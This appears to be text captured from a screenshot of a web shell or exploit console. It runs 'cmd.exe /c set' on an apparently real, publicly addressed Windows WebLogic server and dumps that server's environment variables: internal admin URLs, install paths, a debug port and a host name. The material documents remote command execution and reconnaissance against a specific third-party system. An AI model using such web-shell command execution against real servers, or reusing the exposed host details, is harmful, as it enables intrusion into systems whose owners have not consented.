 地址(D) http://222.143.53.3/
Execute Shell »
Parameter
cmd.exe /c set Execute
ADMIN_URL=http://192.168.99.28:7001
ALLUSERSPROFILE=C:\ProgramData
ANT_CONTRIB=D:\Oracle\Middleware\modules\net.sf.antcontrib_1.1.0.0_1-0b2
ANT_HOME=D:\Oracle\Middleware\modules\org.apache.ant_1.7.1
APPDATA=C:\Users\Administrator\AppData\Roaming
ARDIR=D:\Oracle\Middleware\wlserver_12.1\server\lib
BEA_HOME=D:\Oracle\Middleware
BEA_JAVA_HOME=C:\Program Files\Java\jrockit-jdk1.6.0_31-R28.2.3-4.1.0
CLASSPATH=D:\Oracle\Middleware\patch_wls1211\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\PROGRA~1\Java\JROCKI~1.0
CLIENTNAME=E1CS35BQKLAVYY1
CLUSTER_PROPERTIES=-Dweblogic.management.discover=false -Dweblogic.management.server=http://192.168.99.28:7001
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WGWEB1
ComSpec=C:\Windows\system32\cmd.exe
DATABASE_CLASSPATH=D:\Oracle\Middleware\wlserver_12.1\common\derby\lib\derbyclient.jar
debugFlag=false
DEBUG_PORT=8453
DERBY_CLASSPATH=D:\Oracle\Middleware\wlserver_12.1\common\derby\lib\derbynet.jar;D:\Oracle\Middleware\wlserver_12.1\common\derby\lib
DERBY_CLIENT_CLASSPATH=D:\Oracle\Middleware\wlserver_12.1\common\derby\lib\derbyclient.jar
DERBY_DEBUG_LEVEL=0
DERBY_FLAG=false